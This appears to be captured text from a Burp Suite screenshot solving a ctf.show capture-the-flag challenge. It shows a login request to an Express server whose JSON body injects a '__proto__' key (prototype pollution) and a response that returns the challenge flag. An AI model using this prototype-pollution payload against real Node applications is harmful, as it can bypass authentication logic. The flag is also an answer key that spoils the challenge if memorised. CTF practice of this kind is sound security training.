 Go Cancel < ▼ > ▼ Target: http://b86731e3-a8ff-4dd5-a565-127b87c0a84e.challenge.ctf.sho
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: b86731e3-a8ff-4dd5-a565-127b87c0a84e.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 51
Origin: http://b86731e3-a8ff-4dd5-a565-127b87c0a84e.challenge.ctf.show
Connection: close
Referer: http://b86731e3-a8ff-4dd5-a565-127b87c0a84e.challenge.ctf.show/
{"username":"123","__proto__":{"ctfshow":"36dboy"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 22 Sep 2023 14:37:56 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Content-Length: 45
ctfshow{f11eb643-4930-44a7-8b26-0e090070168f}